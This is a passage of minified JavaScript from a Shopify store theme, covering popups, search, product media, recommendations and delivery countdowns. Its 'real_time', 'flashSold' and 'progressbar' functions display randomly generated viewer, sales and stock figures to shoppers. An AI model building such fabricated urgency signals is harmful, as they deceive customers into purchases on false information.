t=$(".ajax_pp_js");if(0!=t.length){sp_nt_storage&&t.each((function(){sessionStorage.removeItem($(this).attr("data-id"))})),t.click((function(t){t.preventDefault();var a=$(this),i=a.attr("data-url"),o=a.attr("data-id"),n=a.attr("data-title"),r=a.attr("data-handle"),s=null;sp_nt_storage&&(s=sessionStorage.getItem(o)),null!=s?e(s,o,n,r):(a.addClass("loading"),$ld.trigger("ld_bar_60"),setTimeout((function(){$ld.trigger("ld_bar_80")}),80),$.ajax({url:i,dataType:"html",type:"GET",success:function(t){e(t,o,n,r),sp_nt_storage&&sessionStorage.setItem(o,t)},complete:function(){a.removeClass("loading"),$ld.trigger("ld_bar_end")},error:function(){console.log("ajax_pp_js error")}}))}));var e=function(t,e,a,i){$.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup ajax_pp_popup '+e+'">'+t+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"},open:function(){$("#ContactFormAsk-product").val(a+" "+i)},close:function(){}}})}}},geckoShopify.getRandomInt=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},geckoShopify.progressbar=function(t,e){var a=$(t);if(0!=a.length){a.removeAttr("data-ttcalc");var i,o,n=a.data("prid"),r=function(t,e,i,o){e=parseInt(e),sp_nt_storage&&sessionStorage.setItem("probar"+n,e),s=a.attr("data-ttcalc")||e<s?s:e+s,a.attr("data-ttcalc",s);var r=100*e/s,c=e<10?o:i;t.find(".progressbar>div").css("background-color",c),setTimeout((function(){t.find(".progressbar>div").css("width",r+"%")}),300)},s=parseInt(a.data("total")),c=parseInt(a.data("min")),l=parseInt(a.data("max")),d=a.data("type"),p=a.data("bgprocess"),_=a.data("bgten"),h=e||geckoShopify.getRandomInt(c,l);if(sp_nt_storage&&!designMode&&"ATC_NONE"==d){var f=sessionStorage.getItem("probar"+n);0<f&&(h=f)}a.find(".count").text(h).css({"background-color":"#fff",color:p}),a.find(".message").show(),a.find(".progressbar").show(),r(a,h,p,_),"ATC"!=d&&(i=setTimeout((function(){--h<1&&(h=e||geckoShopify.getRandomInt(c,l)),a.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){a.find(".count").css({"background-color":"#fff",color:p})}),1800),a.find(".count").text(h),r(a,h,p,_)}),10200),o=setInterval((function(){--h<1&&(h=e||geckoShopify.getRandomInt(c,l)),a.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){a.find(".count").css({"background-color":"#fff",color:p})}),1800),a.find(".count").text(h),r(a,h,p,_)}),102e3),a.bind("cleart",(function(){clearTimeout(i),clearInterval(o)})))}},geckoShopify.progressbarUpdateATC=function(t,e){if("ATC"==t.data("type")){t.data("prid");var a=t.find(".count"),i=(e=parseInt(e)||1,parseInt(t.data("cur"))-e);if(!(i<1)){a.text(i);var o=t.data("bgprocess"),n=t.data("bgten"),r=100*i/t.attr("data-ttcalc"),s=i<10?n:o;t.find(".progressbar>div").css({"background-color":s,width:r+"%"})}}},geckoShopify.real_time=function(t){var e=$(t);if(0!=e.length){var a=e.data("min"),i=e.data("max"),o=e.data("interval"),n=geckoShopify.getRandomInt(a,i),r=["1","2","4","3","6","10","-1","-3","-2","-4","-6"],s=["10","20","15"],c="",l="",d="";setInterval((function(){c=Math.floor(Math.random()*r.length),l=r[c],(n=parseInt(n)+parseInt(l))<=a&&(d=Math.floor(Math.random()*s.length),n+=s[d]),(n<a||i<n)&&(n=geckoShopify.getRandomInt(a,i)),e.find(".count").html(parseInt(n)),e.show()}),o)}},geckoShopify.flashSold=function(t){var e=$(t);if(0!=e.length){var a=e.data("mins"),i=e.data("maxs"),o=e.data("mint"),n=e.data("maxt");e.find(".nt_pr_sold").html(geckoShopify.getRandomInt(a,i)),e.find(".nt_pr_hrs").html(geckoShopify.getRandomInt(o,n)),e.show()}},geckoShopify.ATC_animation=function(t){var e=$(t);if(0!=e.length&&"none"!=e.data("ani")){var a="animated "+e.data("ani"),i=parseInt(e.data("time"));setInterval((function(){e.addClass(a),setTimeout((function(){e.removeClass(a)}),1e3)}),i)}};var timezone=nt_settings.timezone,bltimezone="not4"!=timezone,day_t4_js=moment();if(bltimezone)try{var timezoneDay=moment().tz(timezone)}catch(t){console.log("Timezone error 2: "+timezone),bltimezone=!1}function searchURL(t){try{var e=t.split("&product_type="),a=e[1].split("&q=");return e[0]+"&q="+a[1]+search_prefix+"+product_type:"+a[0]}catch(e){return t+search_prefix}}function _ToggleDragging(t,e){t.options.draggable!=e&&(t.options.draggable=e,t.updateDraggable())}geckoShopify.InitCountdown_pr=function(t){var e=$(t);if(0!=e.length){var a=$(t+"_txt"),i=e.data("time")||"",o="",n=i.replace("24:00:00","23:59:59").split(","),r=day_t4_js.format("YYYY/MM/DD"),s=day_t4_js.format("HHmmss"),c=e.data("loop"),l=n.length;if(e.data("timezone"),e.hasClass("nt_loop")){var d,p=bltimezone?timezoneDay.format("HHmmss"):s,_=parseInt(p),h=bltimezone?timezoneDay.format("YYYY/MM/DD"):r,f=!1,u=n.length;for(d=0;d<u;d++){if(parseInt(n[d].replace(/:/g,""))>=_){o=n[d];break}d==l-1&&(f=!0,o=n[d])}r=h+" "+o,i=bltimezone?geckoShopify.getDateCountdown(r):new Date(r),c&&f&&i.setDate(i.getDate()+1)}var g=a.find(".day").text(),m=a.find(".hr").text(),y=a.find(".min").text(),v=a.find(".sec").text();e.countdown(i,{elapse:!0}).on("update.countdown",(function(t){t.elapsed?(e.html(""),a.hide()):(a.find(".mess_cd").show(),e.html(t.strftime('<div class="block tc"><span class="flip-top">%-D</span><br><span class="label tu">'+g+'</span></div><div class="block tc"><span class="flip-top">%H</span><br><span class="label tu">'+m+'</span></div><div class="block tc"><span class="flip-top">%M</span><br><span class="label tu">'+y+'</span></div><div class="block tc"><span class="flip-top">%S</span><br><span class="label tu">'+v+"</span></div>")))}))}},geckoShopify.delivery_order=function(t){var e=$(t);if(0!=e.length){var a=new Date,i=new Date,o=0,n=new Date,r=0,s=a.getDate(),c=e.data("ds")||0,l=e.data("de")||0,d=e.data("mode"),p=e.data("frm"),_=e.data("time").replace("24:00:00","23:59:59")||"19041994",h=["SUN","MON","TUE","WED","THU","FRI","SAT"],f=e.data("cut").replace(/ /g,"").split(","),u=e.data("timezone"),g=bltimezone&&u?timezoneDay.format("HHmmss"):day_t4_js.format("HHmmss"),m=_.replace(/ /g,"").replace(/:/g,""),y=(_.replace(/ /g,"").split(":"),day_t4_js.format("YYYY/MM/DD"));if(y=(bltimezone&&u?timezoneDay.format("YYYY/MM/DD"):y)+" "+_,bltimezone&&u)var v=geckoShopify.getDateCountdown(y);else v=new Date(y);if(parseInt(g)>=parseInt(m)&&v.setDate(v.getDate()+1),"2"==d){for(i.setDate(s);o<c;)o++,i.setDate(i.getDate()+1),-1<f.indexOf(h[i.getDay()])&&o--;for(e.find(".start_delivery").html(getToday(0,p,i)),n.setDate(s);r<l;)r++,n.setDate(n.getDate()+1),-1<f.indexOf(h[n.getDay()])&&r--;e.find(".end_delivery").html(getToday(0,p,n))}else{for(i.setDate(s+c-1);i.setDate(i.getDate()+1),-1<f.indexOf(h[i.getDay()]););for(e.find(".start_delivery").html(getToday(0,p,i)),n.setDate(s+l-1);n.setDate(n.getDate()+1),-1<f.indexOf(h[n.getDay()]););e.find(".end_delivery").html(getToday(0,p,n))}if("19041994"!=_){var b=e.find(".h_delivery");b.countdown(v,{elapse:!0}).on("update.countdown",(function(t){if(t.elapsed);else{var a=24*t.offset.totalDays+t.offset.hours;b.html(t.strftime(a+" "+e.find(".hr").text()+" %M "+e.find(".min").text()))}}))}e.show()}},geckoShopify.getCookie=function(t){for(var e=t+"=",a=decodeURIComponent(document.cookie).split(";"),i=0;i<a.length;i++){for(var o=a[i];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""},geckoShopify.PrRecommendations=function(t){var e=t||$("#pr_recommendations");if(0!=e.length){var a=e.data("id"),i=e.data("limit"),o=e.data("type"),n=e.data("baseurl");if("3"==o)var r=n+"?section_id=product-recommendations&product_id="+a+"&limit="+i;else r=n+"&section_id=product-recommendations";$.ajax({url:r,dataType:"html",type:"GET",success:function(t){var a=$(t).html();if(""!==a.trim()){e.html(a);var n=e.find(".pr_animated:not(.done)");geckoShopify.class_sequentially(n);var r=e.find(".nt_products_holder");geckoShopify.refresh_flickity(r),geckoShopify.flickityResposition(!1,r),geckoShopify.recalculateSwatches(),geckoShopify.InitCountdown(),body.trigger("refresh_currency"),"3"==o&&function(){if(window.ShopifyAnalytics&&window.ShopifyAnalytics.lib&&window.ShopifyAnalytics.lib.track){var t=e[0].getBoundingClientRect().top<=window.innerHeight,a=i;window.ShopifyAnalytics.lib.track("Product Recommendations Displayed",{theme:"Kalles",didPageJumpOccur:t,numberOfRecommendationsDisplayed:a})}}(),geckoShopify.review(),geckoShopify.lazyWishUpdate()}else e.slideUp()},error:function(){e.hide()},complete:function(){}})}},geckoShopify.recently_viewed=function(t){var e=t||$("#recently_wrap");if(sp_nt_storage&&0!=e.length){var a=localStorage.getItem("nt_recent"),i="product"==t_name?e.data("id"):"19041994",o=e.data("get"),n=e.data("unpr"),r=e.data("limit");if(null!=a){var s=(d=a.split(",")).indexOf(i);if(-1<s?(d=d.splice(0,r+1)).splice(s,1):d=d.splice(0,r),0==d.length)return e.slideUp(),!1;var c=d.toString().replace(/,/g," OR "),l=encodeURI(c);$.ajax({url:o+"?view=nathan&type=product&options[unavailable_products]="+n+"&q="+l,dataType:"html",type:"GET",success:function(t){var a=designMode?$($(t)[2]).html():$(t).html();if(""!==a.trim()){e.html(a);var i=e.find(".pr_animated:not(.done)");geckoShopify.class_sequentially(i);var o=e.find(".nt_products_holder");geckoShopify.refresh_flickity(o),geckoShopify.flickityResposition(!1,o),geckoShopify.recalculateSwatches(),geckoShopify.InitCountdown(),body.trigger("refresh_currency"),geckoShopify.review(),geckoShopify.lazyWishUpdate()}},error:function(){_this.hide()},complete:function(){}})}else{e.html("");var d=new Array}d.indexOf(i)<0&&"19041994"!=i&&(d.length>r&&(d=d.splice(0,r)),d.unshift(i),localStorage.setItem("nt_recent",d.toString()))}},geckoShopify.clickProduct=function(){$("body").hasClass("template-product")&&($(".rating_sp_kl, .readm_sp_kl").click((function(t){if(t.preventDefault(),$(this).hasClass("rating_sp_kl"))var e="#tab_pr_reivew";else e="#tab_pr_deskl";$(".ul_tabs a[href='"+e+"']:visible").trigger("click"),$(e+":not(.active) .tab-heading:visible").trigger("click"),$("html, body").stop().animate({scrollTop:$(e).offset().top-100},400)})),$(".ul_tabs>.tab_title_block>a").click((function(t){t.preventDefault();var e=$(this),a=e.closest(".sp-tabs");a.find(".tab_title_block").removeClass("active"),e.closest("li").addClass("active").addClass("active"),a.find(".sp-tab.panel").hide().removeClass("active"),a.find(e.attr("href")).show().addClass("active")})))},geckoShopify.spAccordion=function(){0!=$(".sp-tabs .tab-heading").length&&$(document).on("click",".sp-tabs .tab-heading",(function(t){t.preventDefault();var e=$(this),a=e.closest(".sp-tab"),i=e.closest(".sp-tabs"),o=e.closest(".nt_section");0==o.length&&(o=e.closest(".shopify-section")),a.addClass("clicked_accordion"),a.hasClass("active")?(a.removeClass("active"),a.find(".sp-tab-content").slideUp(300)):(i.find(".sp-tab").removeClass("active"),a.addClass("active"),i.find(".sp-tab-content").slideUp(150),a.find(".sp-tab-content").stop(!0,!0).slideDown(300),setTimeout((function(){a.find(".sp-tab-content .js_packery").packery("layout");var t=i.find(".sp-tab.active .js_ck_view");if(!geckoShopify.isVisible(t,!0)){var e=$(".ntheader.live_stuck .sp_header_mid").height()||0,n=o.find(".sp-tab.active").offset().top-e;$("body,html").animate({scrollTop:n})}}),200))}))},geckoShopify.cartLazyUp=function(){body.hasClass("template-cart")||$(".js_cat_items").addClass("lazyload").on("lazyincludeloaded",(function(t){if(t.detail.content){var e=t.detail.content.split("[split_t4nt]");t.detail.content=e[0];try{var a=e[1].split(",]")}catch(t){return!1}"spt4"!=a&&0<$(".cart_thres_js").length&&($(".cart_thres_1,.cart_thres_2,.cart_thres_3").slideUp(150),$(".cart_thres_"+a[0]).slideDown(150),$(".cart_thres_"+a[0]+" .mn_thres_js").html(a[1]),$(".cart_thres_js").removeClass("op__0"));var i=e[2].split(",]");"spt4"!=i[0]&&0<$(".mini_cart_gift").length&&($(".mini_cart_gift .js_addtc").attr("data-id",i[0]),$(".mini_cart_gift .gift_wrap_text").append(i[1])),"1"==e[3]||"spt4"==i[0]?$(".js_gift_wrap").addClass("dn"):$(".js_gift_wrap").removeClass("dn")}})).on("lazyincluded",(function(t){body.trigger("refresh_currency")}))},geckoShopify.searchType=function(){body.on("click",".js_btn_search",(function(t){t.preventDefault();var e=$(this).closest("form");location.href=e.attr("action")+"?"+searchURL(e.serialize())}))},geckoShopify.CatHeader8=function(t){var e=$(t);if(0!=e.length){var a=$(window).height(),i=e.offset().top;if(i<a){var o=100-(i+40)/(a/100);e.addClass("mh_js_cat").css("max-height",o+"vh")}}},geckoShopify.searchAjax=function(){if($ntSearch.addClass("lazyload").one("lazyincluded",(function(t){body.trigger("refresh_currency"),s=""})),!body.hasClass("js_search_false")){var t,e,a,i,o,n,r,s,c,l,d="&view=js",p=0;body.on("keyup",".js_iput_search",(function(_,h){e=$(this),a=e.closest("form"),i=a.find(".js_btn_search"),e.attr("autocomplete","off"),l=a.parent(),o=l.find(".js_prs_search"),n=$(".ld_bar_search"),r=$(".skeleton_js"),c=e.val(),(s!=c&&""!=c||"1"==h)&&(n.addClass("on_star"),o.hide(),r.removeClass("dn"),i.addClass("pe_none"),l.addClass("atc_opended_rs atc_show_rs"),d=i.hasClass("use_jsSe")?"&view=jsSe":i.hasClass("use_jsfull")&&1024<$(window).width()?"&view=jsfull":"&view=js",clearTimeout(p),p=setTimeout((function(){t=searchURL(a.serialize()),$.ajax({url:a.attr("action"),data:t+d,success:function(t){var e=t.split("||");$(".search_header__prs>span").hide(),$(".search_header__prs,.search_header__content").show(),$(e[0]).show(),o.html(e[1]),s=c,body.trigger("refresh_currency")},error:function(t,e,a){console.log(a)},complete:function(){i.removeClass("pe_none"),n.addClass("on_end"),setTimeout((function(){n.attr("class","").addClass("ld_bar_search"),r.addClass("dn"),o.show()}),280)}})}),400))})),body.on("click",(function(t){var e=t.target,a=$(e),i=a.parents();a.is(".cl_h_search")||i.is(".cl_h_search")||i.is(".js_h_search")||($(".atc_show_rs").removeClass("atc_show_rs"),s=""),i.is(".search-overlap")||$("body").removeClass("hsearch-dropdown-opened")})),$ntSearch.on("change","select",(function(){$("#nt_search_canvas .js_iput_search").trigger("keyup",1)})),$(".h_search_frm").on("change","select",(function(){$(".h_search_frm .js_iput_search").trigger("keyup",1)}))}},geckoShopify.searchDropdown=function(){if(!(!body.hasClass("search_pos_dropdown")||body.hasClass("des_header_7")||window_w<1025)){body.addClass("Search_dropdown_prepared");var t="#nt_search_canvas",e="#shopify-section-",a=$(t),i=body.hasClass("rtl_true")?60:250;body.on("click",'.push_side[data-id="'+t+'"]',(function(t){t.preventDefault();var e=$(this).offset();s()?n():setTimeout((function(){r(e)}),10)}));var o=function(t){27===t.keyCode&&(n(),body.unbind("keyup",o))},n=function(){a.removeClass("search-overlap"),$("body").removeClass("hsearch-dropdown-opened")},r=function(t){var r=0,c=$(".css_h_se").outerHeight()||$(".header__mid").outerHeight();0<$(".live_stuck").length?r=c:(r=c,0<$(e+"header_banner").length&&(r+=$(e+"header_banner").outerHeight()),0<$(e+"header_top").length&&(r+=$(e+"header_top").outerHeight()));var l=r-2,d=t.left-i;a.css({top:l+"px",left:d+"px"}),body.on("keyup",o),$("body").addClass("hsearch-dropdown-opened"),a.addClass("search-overlap").on("transitionend webkitTransitionEnd oTransitionEnd",(function(){a.find('input[type="text"]').focus(),$(window).one("scroll",(function(){s()&&n()}))}))},s=function(){return $("body").hasClass("hsearch-dropdown-opened")}}},geckoShopify.LibraryLoader=function(){var t="link",e="script",a="requested",i="loaded",o="https://cdn.shopify.com/shopifycloud/",n={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:e},vimeoSdk:{tagId:"vimeo-sdk",src:"https://player.vimeo.com/api/player.js",type:e},plyrShopifyStyles:{tagId:"plyr-shopify-styles",src:o+"plyr/v2.0/shopify-plyr.css",type:t},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:o+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:t}};return{load:function(o,r){var s=n[o];if(s&&s.status!==a)if(r=r||function(){},s.status!==i){var c,l,d,p,_,h,f;switch(s.status=a,s.type){case e:_=s,h=r,(f=document.createElement("script")).src=_.src,f.addEventListener("load",(function(){_.status=i,h()})),c=f;break;case t:l=s,d=r,(p=document.createElement("link")).href=l.src,p.rel="stylesheet",p.type="text/css",p.addEventListener("load",(function(){l.status=i,d()})),c=p}c.id=s.tagId,s.element=c;var u=document.getElementsByTagName(s.type)[0];u.parentNode.insertBefore(c,u)}else r()}}},geckoShopify.ProductVideo=function(){var t={html5:"html5",youtube:"youtube",vimeo:"vimeo"},e="video-id";function a(e){e?function(){for(var e in videos)if(videos.hasOwnProperty(e)){var a=videos[e];if(a.nativeVideo)continue;a.host===t.html5&&(a.element.setAttribute("controls","controls"),a.nativeVideo=!0)}}():n(t.html5)}function i(){window.YT.Player&&n(t.youtube)}function o(){window.Vimeo&&n(t.vimeo)}function n(t){for(var e in videos)if(videos.hasOwnProperty(e)){var a=videos[e];a.host===t&&a.ready()}}return{init:function(n,r){if(n.length){var s=n.find("iframe, video")[0],c=n.data("mediaId");if(s)switch(videos[c]={mediaId:c,sectionId:r,host:function(e){if("VIDEO"===e.tagName)return t.html5;if("IFRAME"===e.tagName){if(/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e.src))return t.youtube;if(/^(https?:\/\/)?(player\.)?(vimeo\.com)\/.+$/.test(e.src))return t.vimeo}return null}(s),container:n,element:s,ready:function(){!function(a){if(!a.player){var i=a.container.closest("[data-pr-md-tp-video]"),o=i.data("looping"),n=a.container.closest(".p-thumb"),r=!0;if(n.hasClass("is-draggable")){r=!1;var s=n.data("flickity")}switch(a.host){case t.html5:if(a.player=new Shopify.Plyr(a.element,{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:o},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),r)break;a.player.on("play",(function(){_ToggleDragging(s,!1)})),a.player.on("pause",(function(){_ToggleDragging(s,">1")}));break;case t.youtube:if(null==window.YT||null==window.YT.Player)return;var c=i.data(e);a.player=new YT.Player(a.element,{videoId:c,events:{onStateChange:function(t){0===t.data&&o&&t.target.seekTo(0)}}});break;case t.vimeo:if(null==window.Vimeo||null==window.Vimeo.Player)return;c=i.data(e),a.player=new Vimeo.Player(a.element,{id:c,autoplay:!1,background:!0}),o&&a.player.setLoop&&a.player.setLoop(o)}i.on("mediaHidden xrLaunch",(function(){a.player&&(a.host===t.html5&&a.player.pause(),a.host===t.youtube&&a.player.pauseVideo&&a.player.pauseVideo(),a.host===t.vimeo&&a.player.pause&&a.player.pause())})),i.on("mediaVisible",(function(){Modernizr.touchevents||a.player&&(a.host===t.html5&&a.player.play(),a.host===t.youtube&&a.player.playVideo&&a.player.playVideo(),a.host===t.vimeo&&a.player.play&&a.player.play())}))}}(this)}},videos[c].host){case t.html5:window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:a}]),geckoShopify.LibraryLoader().load("plyrShopifyStyles");break;case t.youtube:geckoShopify.LibraryLoader().load("youtubeSdk",i);break;case t.vimeo:geckoShopify.LibraryLoader().load("vimeoSdk",o)}}},hosts:t,loadVideos:n,removeSectionVideos:function(t){for(var e in videos)if(videos.hasOwnProperty(e)){var a=videos[e];a.sectionId===t&&(a.player&&a.player.destroy(),delete videos[e])}}}},geckoShopify.ProductModel=function(){function t(e){if(!e)if(window.ShopifyXR){for(var a in modelJsonSections)if(modelJsonSections.hasOwnProperty(a)){var i=modelJsonSections[a];if(i.loaded)continue;var o=$("#ModelJson-"+a);window.ShopifyXR.addModels(JSON.parse(o.html())),i.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",(function(){t()}))}function e(t){if(!t)for(var e in models)if(models.hasOwnProperty(e)){var i=models[e];i.modelViewerUi||(i.modelViewerUi=new Shopify.ModelViewerUI(i.$element)),a(i)}}function a(t){var e=xrButtons[t.sectionId];t.$container.on("mediaVisible",(function(){e.$element.attr("data-shopify-model3d-id",t.modelId),Modernizr.touchevents||t.modelViewerUi.play()})),t.$container.on("mediaHidden",(function(){e.$element.attr("data-shopify-model3d-id",e.defaultId),t.modelViewerUi.pause()})).on("xrLaunch",(function(){t.modelViewerUi.pause()}));var a=t.$container.closest(".p-thumb");if(a.hasClass("is-draggable")){var i=a.data("flickity");$(t.$element).on("shopify_model_viewer_ui_toggle_play",(function(){_ToggleDragging(i,!1)})),$(t.$element).on("shopify_model_viewer_ui_toggle_pause",(function(){_ToggleDragging(i,">1")}))}}return{init:function(a,i){modelJsonSections[i]={loaded:!1},a.each((function(t){var e=$(this),a=e.data("media-id"),o=$(e.find("model-viewer")[0]),n=o.data("model-id");if(0===t){var r=e.closest("[data-pr-single-media-group]").find("[data-shopify-xr]");xrButtons[i]={$element:r,defaultId:n}}models[a]={modelId:n,sectionId:i,$container:e,$element:o[0]}})),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:t},{name:"model-viewer-ui",version:"1.0",onLoad:e}]),geckoShopify.LibraryLoader().load("modelViewerUiStyles")},removeSectionModels:function(t){for(var e in models)models.hasOwnProperty(e)&&models[e].sectionId===t&&(models[e].modelViewerUi.destroy(),delete models[e]);delete modelJsonSections[t]}}},geckoShopify.initProductVideo=function(t){0!=$(productMediaTypeVideo).length&&($('[data-featured-product-se][data-id="'+t+'"] .product-images'),$(productMediaTypeVideo).each((function(){var e=$(this);geckoShopify.ProductVideo().init(e,t)})))},geckoShopify.initModelViewerLibraries=function(t){if(0!=$(productMediaTypeModel).length){var e=$('[data-featured-product-se][data-id="'+t+'"] .product-images'),a=$(productMediaTypeModel,e);a.length<1||geckoShopify.ProductModel().init(a,t)}},geckoShopify.initShopifyXrLaunch=function(t){0!=$(productMediaTypeModel).length&&$(document).on("shopify_xr_launch",(function(){$('[data-featured-product-se][data-id="'+t+'"] [data-mdtype="model"].is-selected').trigger("xrLaunch")}))},geckoShopify.ThumLeftRight=function(t){if(!(window_w<1024||0==$('[data-featured-product-se][data-id="'+t+'"] .thumb_left').length&&0==$('[data-featured-product-se][data-id="'+t+'"] .thumb_right').length)){var e=$(null==t?".p-nav":'[data-featured-product-se][data-id="'+t+'"] .p-nav'),a=$(null==t?".col_nav":'[data-featured-product-se][data-id="'+t+'"] .col_nav');a.find(".btn_pnav_next"),a.find(".btn_pnav_prev"),e.on("select.flickity",(function(t,i){if(a.removeClass("t4_show"),!($(window).width()<=1024)){var o=e.find(".flickity-slider").height(),n=e.height(),r=o/e.find(".n-item").length;if(!(o<=n)){45<o-n&&a.addClass("t4_show");var s=$(".p-thumb .is-selected").attr("data-mdid"),c=e.find('.flickity-slider .n-item[data-mdid="'+s+'"]').position().top+e.position().top-(n+r)/2;e.stop().animate({scrollTop:c},400)}}})),a.find(".btn_pnav_next, .btn_pnav_prev").off("click").on("click",(function(t){var a=$(this),i=e.find(".flickity-slider").height(),o=e.height(),n=i/e.find(".n-item").length,r=e.scrollTop();if(!(a.hasClass("btn_pnav_prev")&&r<=0||a.hasClass("btn_pnav_next")&&i-o<=r)){var s=a.hasClass("btn_pnav_next")?r+n+40:r-n-40;e.stop().animate({scrollTop:s},400)}}))}},geckoShopify.productImagesThumb=function(t,e){var a=$(null==t?".p-nav":'[data-featured-product-se][data-id="'+t+'"] .p-nav');if(0!=a.length){var i=$(null==t?".p-thumb":".p-thumb"+t);if(null==t)var o=0<$(".thumb_left").length||0<$(".thumb_right").length?"col-lg-12 ":"";else o=0<$(".thumb_left").length||0<$(".thumb_right").length?"col-lg-12 ":"";i.each((function(i){var n,r,s,c,l=1==a.length?a:a.eq(i);n=$(this),r=l,s="",c=0<$(".p-nav.ratio_imgtrue").length,n.find(".p-item:not(.is_varhide)").each((function(){var t=$(this),e=t.data("grname"),a=t.data("grpvl"),i=t.data("bgset"),n=(t.data("cap"),t.data("mdtype")),r=t.data("mdid"),l=t.data("ratio"),d=t.data("vhost"),p="",_="hide";"video"==n&&(_="las la-play"),"external_video"==n?_="lab la-"+d:"model"==n&&(_="las la-cube"),c&&(p=' style="padding-top:'+1/l*100+'%"'),s+='<div class="'+o+'col-3 n-item js-sl-item" data-grname="'+e+'" data-grpvl="'+a+'" data-mdid="'+r+'" data-mdtype="'+n+'"><span class="nt_bg_lz lazyload" data-bgset="'+i+'" data-widths-none data-ratio="'+l+'" data-sizes="auto"'+p+'><i class="'+_+'"></i></span></div>'})),r.empty().append(s),e?setTimeout((function(){geckoShopify.refresh_flickity(r),geckoShopify.ThumLeftRight(t),r.addClass("p-nav-ready")}),800):(geckoShopify.refresh_flickity(r),geckoShopify.ThumLeftRight(t),r.addClass("p-nav-ready"))}))}},geckoShopify.EnaDisDragging=function(t){var e=$('[data-featured-product-se][data-id="'+t+'"]').find(".p-thumb.flickity-enabled"),a=e.find("[data-pr-md-tp-model]").length,i=e.find("[data-pr-md-tp-video]").length;0==e.length||a<1&&i<1||e.on("select.flickity",(function(t,a){e.data("flickity");var i=e.find(".is-selected"),o=i.attr("data-mdtype"),n=$(".p_group_btns");$(".p-thumb [data-pr-md-tp-video]").trigger("mediaHidden"),n.removeClass("nt_hide nt_hide_2"),"video"!=o&&"external_video"!=o&&"model"!=o||("model"==o?(n.addClass("nt_hide_2"),i.find("[data-pr-md-tp-model]").trigger("mediaVisible")):(n.addClass("nt_hide"),i.find("[data-pr-md-tp-video]").trigger("mediaVisible")))}))},geckoShopify.ProductSection=function(t){var e=$(null==t?"[data-featured-product-se]":'[data-featured-product-se][data-id="'+t+'"]');0!=e.length&&e.each((function(t){var e=$(this).data("id"),a="#nt_stock"+e,i=$(a),o=i.data("cur"),n=i.data("st"),r=i.data("qty");(1==n||3==n)&&o<r&&0<o?geckoShopify.progressbar(a,o):1!=n&&geckoShopify.progressbar(a),"_ppr"!=e?geckoShopify.ATC_animation("#shopify-section-"+e+" .single_add_to_cart_button"):(geckoShopify.ATC_animation("#shopify-section-pr_summary .single_add_to_cart_button"),geckoShopify.ATC_animation("#shopify-section-sticky_atc .single_add_to_cart_button")),geckoShopify.real_time("#counter"+e),geckoShopify.flashSold("#sold"+e),geckoShopify.InitCountdown_pr("#nt_countdow"+e),geckoShopify.delivery_order("#delivery"+e),geckoShopify.initProductVideo(e),geckoShopify.EnaDisDragging(e),geckoShopify.productImagesThumb(e,!0)}))}}(jQuery_T4NT),jQuery_T4NT(document).ready((function(t){geckoShopify.searchDropdown(),geckoShopify.ajaxPPjs(),geckoShopify.WidgetCartUpdateMobile(),geckoShopify.ProductSection(),geckoShopify.clickProduct(),geckoShopify.spAccordion(),geckoShopify.spQuantityAdjust(),geckoShopify.ajaxAddItem(),geckoShopify.ajaxchangeItem(),geckoShopify.ajaxFbt(),geckoShopify.ajaxfgr(),geckoShopify.stickyAddToCart(),geckoShopify.spNotices(),geckoShopify.AgreeCheckout(),geckoShopify.AgreeEmailCheckout(),geckoShopify.cartLazyUp(),geckoShopify.searchAjax(),geckoShopify.searchType(),geckoShopify.CatHeader8(".h_cat_nav"),geckoShopify.CatHeader8(".cl_h_search .product_list_widget"),"true"===t("#store_availability_ppr").attr("data-has-only-default-variant")&&geckoShopify._updateStoreAvailabilityContent(t("#store_availability_ppr"),!0,t("#store_availability_ppr").attr("data-vid")),$script(JSNTT4.data("prjs"),(function(){geckoShopify.productImages(),geckoShopify.galleryPhotoSwipe()})),0<t("[data-js-callback] .lazypreload.nt_pre_img").length&&t("[data-js-callback] .lazypreload.nt_pre_img").addClass("lazyload").one("lazyincludeloaded",(function(t){if(t.detail.content){var e=t.detail.content.split("\x3c!--split--\x3e");e=e[1]||e[0],t.detail.content=e}})),0<t("[data-js-callback] .nt_pr_js").length&&t("[data-js-callback] .nt_pr_js").addClass("lazyload").one("lazyincludeloaded",(function(t){if(t.detail.content){var e=t.detail.content.split("\x3c!--split--\x3e");e=e[1]||e[0],t.detail.content=e}})).one("lazyincluded",(function(e){var a=t(e.currentTarget).data("id");geckoShopify.NtproductPage(a),geckoShopify.initModelViewerLibraries(a),geckoShopify.initShopifyXrLaunch(a),t(".nt_mfp_360").addClass("sh_ani_css")})),0<t("#pr_recommendations").length&&t("#pr_recommendations").addClass("lazyload").one("lazyloaded",(function(t){geckoShopify.PrRecommendations()})),0<t("#recently_wrap").length&&t("#recently_wrap").addClass("lazyload").one("lazyloaded",(function(t){geckoShopify.recently_viewed()}))}));